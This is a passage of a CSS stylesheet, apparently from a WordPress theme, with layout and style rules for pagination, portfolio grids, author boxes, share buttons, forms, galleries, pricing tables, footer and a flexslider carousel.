.post_grid_image .custom_quote:hover {
	opacity: 0.8
}
.post_grid_image .custom_quote em {
	float: right;
	display: inline-block;
	opacity: 0.8
}
.post_grid_image .custom_quote a {
	display: block;
	padding: 28px 28px 28px 50px
}
.post_grid_image .custom_quote i {
	position: absolute;
	left: 16px;
	top: 30px
}
.miss_pagenavi {
	text-align: center;
	margin-bottom: 40px
}
.wp-pagenavi, .pagination-links {
	display: inline-block;
	width: 100%;
	margin: 5px 0px 40px 0px
}
.wp-pagenavi span.extend, .wp-pagenavi .pagenavi-pages, .wp-pagenavi .pagenavi-page, .wp-pagenavi .current, .wp-pagenavi a {
	height: 30px;
	line-height: 30px;
	padding: 0px 9px;
	display: block;
	float: left;
	border-width: 1px;
	border-style: solid
}
.pagination-links .page-numbers, .pagination-links .current {
	height: 30px;
	line-height: 30px;
	padding: 0px 9px;
	display: block;
	float: left;
	border-width: 1px;
	border-style: solid
}
.wp-pagenavi span.extend, .wp-pagenavi .pagenavi-page, .wp-pagenavi .current, .wp-pagenavi a {
	display: block;
	min-width: 11px;
	font-size: 15px;
	text-align: center
}
.wp-pagenavi .current {
	font-weight: 600
}
.pagination-links .page-numbers, .pagination-links .current {
	display: block;
	min-width: 11px;
	font-size: 15px;
	text-align: center
}
.wp-pagenavi .pagenavi-pages {
	margin-right: 10px
}
.wp-pagenavi a {
	margin-right: 2px;
	text-decoration: none
}
.pagination-links .page-numbers {
	margin-right: 2px;
	text-decoration: none
}
.wp-pagenavi .current {
	margin-right: 2px
}
.pagination-links .current {
	margin-right: 2px
}
.pagination-links .page-numbers.next {
	overflow: hidden
}
.pagination-links .page-numbers.next:before {
	content: "\f054";
	font-family: FontAwesome;
	display: inline-block;
	margin-right: 30px
}
.manual-more a:hover>i {
	background-color: none
}
.manual-more i {
	font-size: 12px
}
.manual-more .next-page {
	float: right
}
.main_content.miss_gallery>.container {
	width: auto
}
.loop_module.miss_gallery .alb {
	position: relative;
	cursor: pointer
}
.loop_module.miss_gallery .alb>a {
	display: block;
	position: relative;
	cursor: pointer
}
.loop_module.miss_gallery .alb>a>img {
	overflow: hidden;
	position: relative
}
.loop_module.miss_gallery .alb>a .more {
	position: relative;
	top: 47%;
	margin: -25px auto
}
.loop_module.portfolio .portfolio_item {
	margin-bottom: 45px
}
.loop_module.portfolio .portfolio_item>* {
	margin: 0px;
	padding: 0px;
	border: 0px;
	position: relative
}
.loop_module.portfolio .post_grid_image {
	z-index: 200
}
.loop_module.portfolio .row-fluid>.circle img, .loop_module.portfolio .row-fluid>.circle .preview_info_wrap {
	border-radius: 100%
}
.loop_module.portfolio .row-fluid>.circle .first_layer {
	display: none
}
.loop_module.portfolio .row-fluid>.without_title .first_layer {
	display: none
}
.loop_module.portfolio .first_layer {
	padding-bottom: 0px;
	z-index: 100;
	top: -5px
}
.loop_module.portfolio .second_layer {
	padding: 20px 15px 10px 15px
}
.loop_module.portfolio .second_layer .portfolio_item_title {
	margin-bottom: 3px;
	text-align: center
}
.loop_module.portfolio .col-lg-3 .second_layer .portfolio_item_title {
	font-size: 14px;
	margin-bottom: 8px;
	text-align: center
}
.loop_module.portfolio .second_layer .portfolio_item_meta {
	font-size: 12px;
	margin-bottom: 8px;
	text-align: center
}
.loop_module.search {
	margin-bottom: 30px
}
.loop_module.search .post_grid_image {
	margin-left: 0px
}
.single_module.post .single_post_image {
	margin-bottom: 35px
}
.page_link {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	padding: 10px 0
}
.single_module.post .single_content.post>.post_title {
	margin-bottom: 10px
}
.single_module .post_meta {
	margin-top: 30px;
	margin-bottom: 30px
}
.single_module .list .post_meta {
	margin-top: 0px;
	margin-bottom: 0px
}
.single_module .post_meta span {
	line-height: 35px
}
.mejs-container {
	max-width: 100%
}
.mejs-container .mejs-inner {
	max-width: 100%
}
.mejs-container .mejs-inner .mejs-mediaelement {
	max-width: 100%
}
.mejs-container .mejs-inner .mejs-mediaelement video {
	max-width: 100%
}
.restyled_image>img, .restyled_image>canvas {
	width: 100%
}
.single_content.post .post_nav_module {
	padding: 0;
	margin: 0
}
.single_content.post .post_nav_module i {
	font-size: 18px
}
.single_content.post .post_nav_module .previous_post {
	position: fixed;
	top: 50%;
	left: 20px;
	margin-top: -8px
}
.single_content.post .post_nav_module .previous_post span {
	display: none
}
.single_content.post .post_nav_module .next_post {
	position: fixed;
	top: 50%;
	right: 20px;
	margin-top: -8px
}
.single_content.post .post_nav_module .next_post span {
	display: none
}
.single_content.post .post_nav_module a {
	display: block;
	text-decoration: none
}
.about_author_module {
	padding: 1px 0px;
	margin-bottom: 40px
}
.about_author_module .about_author_content {
	border-width: 1px;
	border-style: solid;
	padding: 24px
}
.about_author_module .about_additional_info {
	height: 40px;
	line-height: 40px;
	padding-left: 24px;
	vertical-align: middle
}
.about_author_module .about_additional_info .author_social {
	width: 40px;
	height: 40px;
	line-height: 40px;
	float: right;
	display: inline-block;
	text-align: center
}
.about_author_module .about_author_title {
	font-size: 24px;
	margin: 25px 0px 13px 0px
}
.about_author_module .about_author_content img {
	float: left;
	width: 80px;
	height: 80px;
	margin: 0px
}
.about_author_module .about_author_content .author_bio {
	margin-left: 105px;
	margin-bottom: 0px
}
.about_author_module .about_author_content .author_bio .author_name {
	display: block;
	margin-bottom: 8px;
	font-size: 16px
}
.about_author_module .about_author_content .author_bio a {
	display: block
}
.share_this_module {
	margin-bottom: 40px;
	clear: both;
	width: 48px
}
.share_this_module.nobg {
	background: transparent
}
.share_this_module .share-popup {
	position: absolute;
	margin-left: 0;
	display: none;
	z-index: 9999;
	margin-top: 5px
}
.share_this_module .share-popup ul.share_this_list {
	display: inline-block;
	padding: 0 10px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-webkit-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-moz-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-ms-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	background: rgba(128,128,128,0.2)
}
.share_this_module .share-popup ul.share_this_list li {
	height: auto;
	padding: 0 4px;
	line-height: 100%
}
.share_this_module .share-popup ul.share_this_list li a.socialBookmark-disabled:hover .im-icon-linkedin::after {
	content: 'LinkedIn';
	font-size: 13px;
	position: absolute;
	font-style: normal;
	margin-left: 20px;
	padding: 0px 16px;
	margin-top: 0px;
	background-color: rgba(128,128,128,0.2);
	max-height: 29px;
	line-height: 29px;
	opacity: 1;
	margin-top: 16px
}
.share_this_module .share-popup::before {
	content: '';
	border: 4px transparent solid;
	position: absolute;
	height: 0;
	width: 0;
	border-bottom-color: rgba(128,128,128,0.2);
	top: -9px;
	left: 20px
}
.share_this_module h3 {
	display: none
}
.share_this_module .share_this_content .share_this_list {
	margin: 0px;
	padding: 0
}
.share_this_module .share_this_content .share_this_list li {
	float: none;
	text-align: center;
	vertical-align: middle;
	line-height: 48px;
	height: 48px
}
.share_this_module .share_this_content .share_this_list li a {
	text-decoration: none;
	line-height: inherit
}
.share_this_module .share_this_content .share_this_list li a i {
	height: 60px;
	line-height: 60px;
	font-size: 20px;
	cursor: pointer;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	transition: all 0.1s linear
}
.media-images.post .preview_info_wrap .controls.single.img, .col-lg-1 .preview_info_wrap .controls.single.img, .col-lg-2 .preview_info_wrap .controls.single.img, .col-lg-3 .preview_info_wrap .controls.single.img, .col-lg-4 .preview_info_wrap .controls.single.img {
	transform: scale(0.5);
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5)
}
.additional_posts_module {
	margin-bottom: 30px
}
.additional_posts_module img {
	width: 100%
}
.additional_posts_module .preview_info_wrap .controls.single.img {
	position: absolute;
	margin-bottom: -10px;
	transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-ms-transform: scale(0.6)
}
.additional_posts_module .post_list .post_list_module {
	margin-bottom: 10px
}
.additional_posts_module .post_list .post_list_image {
	float: left;
	overflow: hidden;
	margin-right: 10px
}
.additional_posts_module .blog_tabs_content .post_grid_module {
	position: relative;
	min-height: 30px
}
.additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content {
	position: absolute;
	bottom: 0px;
	width: 100%
}
.additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content>* {
	margin: 6px 5px
}
input[type="submit"], input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	border-radius: 0
}
textarea, button {
	border-radius: 0
}
#respond #commentform .col-lg-4 input, #respond #commentform textarea {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.woocommerce .input-text {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.page-inner section .miss_form .col-lg-4 input, .page-inner section .miss_form .col-lg-6 input, .page-inner section .miss_form .captcha_field input, .page-inner section .miss_form .col-lg-12 textarea, .page-inner section .miss_form .radio_field, .page-inner section .miss_form .checkbox_field, section .miss_form .col-lg-4 input, section .miss_form .col-lg-6 input, section .miss_form .captcha_field input, section .miss_form .col-lg-12 textarea, section .miss_form .radio_field, section .miss_form .checkbox_field {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
textarea, select {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
#respond #commentform .col-lg-4 input[type="radio"], #respond #commentform .col-lg-4 input[type="checkbox"] {
	margin-bottom: 0px
}
.miss_form .col-lg-4 input[type="radio"], .miss_form .col-lg-4 input[type="checkbox"] {
	margin-bottom: 0px
}
.miss_form .col-lg-6 input[type="radio"], .miss_form .col-lg-6 input[type="checkbox"] {
	margin-bottom: 0px
}
.woocommerce .input-text[type="radio"] {
	margin-bottom: 0px
}
form {
	margin: auto
}
.miss_form .col-lg-4:nth-child(3n+4) {
	margin-left: 0px;
	clear: left
}
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	display: block;
	padding: 7px 6px;
	min-height: 37px;
	box-sizing: border-box
}
body textarea, body select, body #respond #commentform .col-lg-4 input, body .miss_form .captcha_field input, body .woocommerce .input-text {
	padding: 7px 6px;
	min-height: 37px;
	box-sizing: border-box
}
.miss_required, .miss_name_required, .miss_email_required, .miss_zip_required, .miss_date_required {
	display: none
}
.checkbox_field input, .radio_field input, .captcha_field label {
	float: left
}
.checkbox_field label {
	margin-right: 8px
}
.radio_field input {
	clear: left
}
.radio_field label.radio_label {
	margin-left: 25px
}
.checkbox_field label.radio_label {
	margin-left: 25px
}
.captcha_field input[class*="span"] {
	float: left
}
.captcha_field label {
	display: inline-block !important;
	line-height: 33px;
	font-size: 16px;
	text-align: left;
	white-space: nowrap
}
.miss_form .submit_field input {
	float: right
}
.single_module p {
	margin: 0px 0px 22px 0px
}
.single_module .single_content .post_excerpt .unlimited_list {
	margin: 0px 0px 15px 10px
}
.single_module .single_content .post_excerpt .unlimited_list ul {
	margin: 0px 0px 0px 25px
}
.single_module .single_content .post_excerpt>ul:not([class]) {
	margin: 0px 0px 15px 10px
}
.single_module .single_content .post_excerpt>ul:not([class]) ul {
	margin: 0px 0px 0px 25px
}
.single_module .single_content .post_excerpt>ul:not([class]) li:before {
	content: "\f00c";
	font-family: FontAwesome;
	display: block;
	float: left;
	margin-right: 8px
}
.single_module .single_content .post_excerpt>ul[class] li:before {
	content: "";
	display: none
}
.single_module.pricetable .single_content .post_excerpt ul li:before {
	content: "";
	display: none
}
.single_module.portfolio .single_content {
	padding-top: 1px
}
.single_module.portfolio .post_title {
	float: left;
	margin: 0px;
	height: 44px;
	line-height: 44px
}
.single_module.portfolio .post_nav_module {
	float: right
}
.single_module.portfolio .post_nav_module>div {
	float: left
}
.single_module.portfolio .post_nav_module>div a {
	width: 22px;
	height: 25px;
	padding: 0px;
	display: block;
	overflow: hidden;
	margin-left: 1px
}
.single_module.portfolio .post_nav_module>div a>i {
	width: 22px;
	height: 25px;
	display: block;
	text-align: center;
	line-height: 25px
}
.single_module.portfolio .single_post_image {
	margin-top: 0
}
.type-miss_gallery .page_caption {
	margin-bottom: 0
}
.type-miss_gallery .miss_gallery {
	margin-bottom: 0
}
.type-miss_gallery #ascrail2000-hr {
	cursor: pointer
}
.type-miss_gallery #ascrail2000-hr div {
	top: 50% !important
}
.type-miss_gallery #ascrail2000-hr div::after {
	content: '';
	position: absolute;
	z-index: 9999;
	top: 50%;
	left: 50%;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	cursor: pointer;
	position: absolute;
	margin-left: -3px;
	z-index: 9999;
	width: 10px;
	height: 10px;
	display: inline-block;
	content: '';
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%
}
.scroll-box .grid {
	padding: 0;
	margin: 0
}
.scroll-box .gr-box {
	float: left;
	margin: 0;
	width: 50%
}
.after_header .gr-box .description {
	text-align: left
}
.after_header .gr-box .description p {
	text-align: left
}
.scroll-box .item .description time, .scroll-box .item .description h4 {
	text-align: left;
	display: block;
	width: 100%
}
.scroll-box.flex_slideshow_container {
	margin-bottom: 0
}
.scroll-box.flex_slideshow_container.circles ol.flex-control-nav.flex-control-paging {
	margin-top: -8px;
	margin-left: 0px
}
.scroll-box.flex_slideshow_container.circles ol.flex-control-nav.flex-control-paging li a {
	border-radius: 0;
	width: 60px;
	height: 4px;
	display: block
}
.scroll-box.flex_slideshow_container.circles .flex-direction-nav {
	display: none
}
.scroll-box .scroll-2 {
	width: 100%
}
.slider_module_inner .scroll-box .item {
	float: left;
	position: relative;
	margin: 0px 0px 2px 0px;
	padding-right: 1px;
	overflow: hidden;
	max-height: 240px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.scroll-box .item a {
	width: 100%;
	height: 100%;
	display: block
}
.scroll-box .item.large {
	width: 100%
}
.scroll-box .item.large img {
	width: 100%
}
.scroll-box .item.half {
	width: 50%
}
.scroll-box .no-scroll .item.large {
	margin-left: 0;
	width: 100%
}
.scroll-box .no-scroll .item.large img {
	width: 100%
}
.scroll-box .no-scroll .item.half {
	width: 100%;
	height: auto;
	margin: 0
}
.scroll-box .item .inner {
	position: relative;
	margin: 0px 1px 0px 0px
}
.scroll-box .item .description {
	padding: 0px;
	position: absolute;
	display: block;
	bottom: -100%;
	width: 100%;
	height: 100%;
	background: rgba(32,86,133,0.6);
	color: #132433;
	-moz-transition: all .7s;
	-webkit-transition: all .7s;
	-o-transition: all .7s;
	-ms-transition: all .7s;
	transition: all .7s
}
.scroll-box .item .description .head {
	padding-top: 20px;
	height: 36px;
	white-space: nowrap;
	margin-left: 15px;
	margin-right: 15px
}
.scroll-box .item .description .head i {
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	margin: 0px 10px 0px 0px;
	font-size: 28px;
	background-image: none
}
.scroll-box .item .description.disp {
	-moz-transition: all .7s;
	-webkit-transition: all .7s;
	-o-transition: all .7s;
	-ms-transition: all .7s;
	transition: all .7s
}
.scroll-box .item .description h4 {
	line-height: 1;
	margin: 0px 0 10px;
	font-size: 16px
}
.scroll-box .item .description p {
	padding: 10px 5px;
	margin-left: 15px;
	margin-right: 15px
}
.scroll-box .item .description time {
	font-size: 10px;
	text-transform: uppercase;
	line-height: 100%;
	margin-bottom: 4px;
	margin-top: 2px
}
.scroll-box .item .description.disp {
	top: 170px
}
.scroll-box .item:hover .description.disp {
	top: 0
}
.scroll-box .item .description p {
	margin-top: 10px
}
.miss_gallery {
	margin-bottom: 30px
}
.miss_gallery .gallery_info {
	min-width: 280px;
	margin: 0px
}
.miss_gallery .gallery_info .widgettitle {
	margin: 0px 10px
}
.row.gallery .gallery.scroll-box .col-xs-12 {
	margin-left: 0;
	margin-right: 0
}
.gallery.item .gallery-single-item {
	margin: 0 10px 0 0
}
.gallery.item:last-child .gallery-single-item {
	margin: 0 0 0 0
}
.air-outset {
	position: absolute;
	z-index: 1
}
.boxed_layout .gallery.air {
	padding-right: 25px
}
.gallery.air {
	position: absolute;
	z-index: 500;
	top: 15px;
	overflow: hidden
}
.air-outset .details {
	position: absolute;
	bottom: 0px;
	z-index: 600
}
.gallery.text {
	overflow: hidden
}
.gallery.air {
	display: none;
	width: 0;
	top: 0;
	height: 100%;
	overflow: hidden;
	opacity: 0;
	-moz-opacity: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding-top: 30px
}
.gallery.air .widget .widgettitle .btn1 {
	text-align: center;
	width: 8px
}
.gallery.air .widget ul {
	margin-bottom: 25px
}
.gallery.air .widgettitle {
	margin-left: 30px
}
.gallery.air ul li {
	padding: 0 30px
}
.gallery-single-item {
	position: relative
}
.gallery-single-item a.has_preview {
	display: block;
	position: relative
}
.air-outset {
	position: absolute;
	right: 0;
	max-width: 25%;
	width: 50px
}
.air-outset .details {
	position: absolute;
	top: 8%;
	right: 48px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	margin-top: -26px;
	z-index: 9999
}
.air-outset .details .btn2 {
	width: 52px;
	height: 52px;
	line-height: 52px;
	margin: 0;
	padding: 0;
	text-align: center
}
.pricing-table {
	padding: 25px 0px;
	margin-bottom: 20px
}
.pricing-table .pricetable-inner:after {
	content: ' ';
	display: block;
	height: 0px;
	width: 100%;
	clear: both
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner {
	padding: 0px;
	overflow: hidden;
	border-width: 1px;
	border-style: solid
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head .pricetable-name {
	text-align: center;
	font-size: 20px;
	line-height: 46px;
	padding: 10px 8px;
	margin: 0px
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head {
	overflow: hidden;
	line-height: 0px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price {
	text-align: center;
	margin: 0px;
	font-weight: 700
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .holder {
	display: inline-block;
	margin: 5px auto;
	height: 60px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .holder span {
	display: block;
	line-height: 100%
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .currency {
	font-size: 24px;
	float: left;
	padding-top: 7px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .before_dot {
	font-size: 56px;
	float: left
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .sup_sub {
	float: left;
	text-align: left;
	padding-top: 8px;
	padding-left: 2px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .after_dot {
	font-size: 20px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .after {
	font-size: 12px;
	font-weight: 400
}
.pricetable-inner .pricetable-column .pricetable-column-inner .pricing_table_price_shadow {
	margin: 0px;
	vertical-align: top;
	line-height: 0px;
	width: 100%
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features {
	overflow: hidden;
	margin: 0px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .details {
	padding: 6px 10px;
	border-width: 0px 0px 1px 0px;
	border-style: solid;
	margin: 0px 20px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	margin: 0px;
	padding: 7px 20px;
	text-align: center
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-first, .pricetable-inner .pricetable-column .pricetable-column-inner .features li.pricetable-button-container {
	border: 0px none
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature span {
	font-weight: 700
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature span.sub {
	font-weight: 400
}
.pricetable-inner .pricetable-column .pricetable-column-inner .pricetable-button-container {
	text-align: center
}
.pricetable-inner .pricetable-column .pricetable-column-inner .btn1 {
	text-transform: none;
	font-weight: 600;
	margin: 12px auto 22px auto;
	min-width: 40%
}
.pricing-table.union .pricetable-inner .pricetable-column {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	border-width: 0px;
	border-style: solid
}
.pricing-table.union .pricetable-inner .pricetable-column:first-child, .pricing-table.union .pricetable-inner .pricetable-column.pricetable-featured {
	border-width: 0px;
	border-style: none
}
.pricing-table.union .pricetable-inner .pricetable-column .pricetable-column-inner {
	border-width: 1px 1px 1px 0px
}
.pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner {
	border-width: 1px
}
.pricing-table.union .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	box-shadow: 35px 0px 40px -40px #000, -35px 0px 40px -40px #000;
	width: 101%;
	border-width: 1px
}
.pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner {
	margin: 0px 10px
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	position: relative;
	margin-top: -20px;
	margin-bottom: -20px
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .table-head .pricetable-name {
	padding: 20px 8px;
	font-weight: 700
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .features li.pricetable-button-container {
	padding-bottom: 20px
}
.loop_module.partners .row-fluid:last-child {
	border-color: transparent
}
.partners {
	margin-bottom: 30px
}
.partners .partner_item {
	float: left
}
.partners .partner_item .partner_link {
	display: block;
	text-align: center;
	line-height: 100px
}
.partners .partner_item .partner_link img {
	max-height: 100px;
	display: inline
}
.partners .partner_item .partner_link:hover {
	opacity: 1
}
.loop_module.partners .row-fluid {
	border-style: solid;
	border-width: 0px;
	border-width: 0px 0px 1px 0px
}
.loop_module.partners .row-fluid .col-lg-2 .partner_link {
	border-style: solid;
	border-width: 0px;
	border-width: 0px 1px 0px 0px;
	display: block;
	padding-right: 14.53%;
	overflow: hidden;
	text-align: center;
	height: 100px;
	line-height: 100px
}
.loop_module.partners .row-fluid .col-lg-2:last-child .partner_link {
	border-color: transparent
}
.footer_banner {
	padding: 32px 0px
}
.footer_banner .btn_wrap {
	padding: 0px 32px
}
.before_footer h4, footer h4 {
	margin: 0px 0px 35px 0px
}
.before_footer h6, footer h6 {
	margin: 0px;
	text-transform: uppercase
}
.before_footer {
	padding: 60px 0px 35px 0px
}
.before_footer * {
	line-height: 18px
}
.footer_sociable .sociable_caption, .footer_sociable .sociable a {
	height: 50px;
	line-height: 50px;
	margin-left: 15px
}
.footer_sociable .sociable_caption {
	float: left
}
.footer_sociable .sociable {
	float: left;
	margin-left: 17px
}
.footer_sociable .sociable a {
	float: left;
	width: 54px;
	font-size: 18px;
	text-align: center
}
.before_footer_twitter {
	padding-top: 20px;
	padding-bottom: 20px
}
.before_footer_twitter .container {
	overflow: hidden;
	position: relative;
	height: 28px
}
.before_footer_twitter .container .twitter-crousel {
	margin-right: 64px;
	overflow: hidden
}
.before_footer_twitter .twitter-controls, .before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	height: 28px
}
.before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	line-height: 28px
}
.before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	list-style: none
}
.before_footer_twitter .twitter_controls {
	position: absolute;
	right: 0px
}
.before_footer_twitter .twitter_controls div {
	float: left;
	width: 28px;
	margin-left: 2px;
	text-align: center
}
.before_footer_twitter .twitter_controls div i {
	position: relative;
	top: 1px
}
.before_footer_twitter .tweet_holder li i {
	font-size: 18px
}
footer {
	display: block;
	padding: 35px 0px 50px 0px
}
footer .container .footer_contact_info {
	font-size: 25px;
	font-weight: 300
}
footer .copyrights, footer .contacts {
	font-size: 12px;
	margin-bottom: 10px;
	border: 0px;
	background: transparent;
	padding: 0px;
	font-family: inherit;
	line-height: 130%
}
footer .footer_contact_info {
	margin: 0px 0px 10px 0px
}
footer .sociable {
	display: inline-block
}
footer .sociable .social_icon {
	float: left;
	text-align: center;
	width: 20px;
	height: 20px;
	margin: 0px 5px 10px 5px;
	padding: 5px;
	text-align: center
}
footer .sociable .social_icon:first-child {
	margin-left: 0px
}
footer .sociable .social_icon i {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	width: 20px;
	display: block;
	text-decoration: none;
	cursor: pointer
}
footer .navbar {
	margin-bottom: 10px
}
footer .navbar .nav {
	display: inline-block;
	float: none
}
footer .navbar .nav li {
	display: inline-block
}
footer .navbar .nav li a {
	height: 12px;
	padding: 0px 10px;
	overflow: hidden;
	border-left: 1px solid rgba(128,128,128,0.2);
	font-size: 11px;
	line-height: 12px;
	text-transform: uppercase;
	text-shadow: none
}
footer .navbar .nav li .sub-menu {
	display: none
}
footer .navbar .nav li:first-child a {
	border-left: none;
	padding-left: 0px;
	margin-bottom: 5px
}
.flex-container a:active, .flexslider a:active {
	outline: none
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin-bottom: 0;
	padding: 0;
	list-style: none
}
.flexslider {
	width: 100%;
	margin: 0;
	padding: 0
}
.flex-control-nav {
	position: relative;
	z-index: 8000;
	margin-top: -30px
}
.flex-control-nav li {
	list-style: none
}
.flex-control-paging {
	text-align: center;
	padding-left: 20px;
	padding-right: 20px
}
.flex-control-paging li {
	list-style: none;
	text-align: center;
	display: inline-block;
	height: 11px
}
.flex-control-paging li a {
	cursor: pointer;
	display: block;
	width: 10px;
	height: 10px;
	overflow: hidden;
	text-indent: -9999px;
	margin: 0 2px;
	border-radius: 100%;
	border-style: solid;
	border-width: 1px
}
.circles .flex-control-paging li a {
	border-style: solid;
	border-width: 1px
}
.flexslider .slides {
	margin: 0;
	padding: 0
}
.flexslider .slides>li {
	display: none;
	-webkit-backface-visibility: visible;
	margin: 0;
	padding: 0;
	list-style: none
}
.flexslider .slides img {
	max-width: 100%;
	display: block
}
.flex-pauseplay span {
	text-transform: capitalize
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .slides {
	display: block
}
* html .slides {
	height: 1%
}
.no-js .slides>li:first-child {
	display: block
}
.flexslider {
	position: relative;
	zoom: 1
}
.flexslider .slides {
	zoom: 1
}
.flexslider .slides>li {
	position: relative
}
.flex-container {
	zoom: 1;
	position: relative
}
.flex-caption {
	zoom: 1;
	width: 920px;
	padding: 10px 30px 10px 30px;
	position: absolute;
	right: 0;
	bottom: 0;
	background: rgba(0,150,250,0.6);
	color: #fff;
	font-size: 16px;
	line-height: 21px;
	font-family: Quicksand, Arial, Helvetica, serif;
	font-weight: 300;
	outline: none
}
#home-slider {
	position: relative
}
#home-slider .flex-direction-nav li a {
	width: 55px;
	height: 30px;
	margin: 0px 0 0;
	display: block;
	position: absolute;
	bottom: 7px;
	cursor: pointer;
	text-indent: -9999px;
	outline: none
}
#home-slider .flex-direction-nav li .next {
	right: 0px
}
#home-slider .flex-direction-nav li .prev {
	right: 5px
}
.posts-prev a {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	float: right
}
.posts-next a {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	float: right;
	margin-left: 1px
}
a.wp-carousel-next, a.wp-carousel-prev {
	width: 20px;
	height: 20px;
	display: block;
	text-indent: -9999px;
	float: left
}
#home-slider .flex-direction-nav li .disabled {
	opacity: .3;
	filter: alpha(opacity=30);
	cursor: default
}
.flex-direction-nav {
	z-index: 9999;
	margin: 0;
	padding: 0
}
.flex-direction-nav li {
	display: inline;
	list-style: 0;
	padding: 0
}
.flex-direction-nav li a {
	padding: 0px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	overflow: hidden;
	font-family: Fontawesome;
	margin: 0 0 -14px 0;
	display: block;
	position: absolute;
	bottom: 50%;
	cursor: pointer;
	z-index: 80;
	border-radius: 100%;
	outline: none
}
.flex-direction-nav li a li {
	width: 32px;
	height: 32px;
	text-align: center
}
.flex-direction-nav li a i {
	display: block;
	line-height: 24px;
	height: 24px;
	width: 24px;
	font-size: 20px;
	text-align: center
}
.flex-direction-nav li a i:before {
	display: block;
	position: relative
}
.flex-direction-nav li a.flex-next {
	content: "\f054";
